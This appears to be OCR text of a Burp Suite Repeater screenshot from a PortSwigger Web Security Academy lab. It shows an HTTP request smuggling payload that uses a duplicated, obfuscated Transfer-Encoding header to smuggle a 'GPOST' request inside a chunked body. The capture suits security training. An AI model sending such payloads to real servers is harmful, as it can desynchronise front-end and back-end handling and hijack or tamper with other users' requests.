 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Compare
Extensions Learn InQL Intruder
6 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: https://0a1f000c040f9a138374462d009b00f0.web
Inspector
Selection 4 (0x4)
Selected text
5b \r \n
Decoded from: URL encoding
5b \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a1f000c040f9a138374462d009b00f0.web-security
-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: test \r \n
7 \r \n
8 5b \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type:
application/x-www-form-urlencoded \r \n
11 Content-Length: 6 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16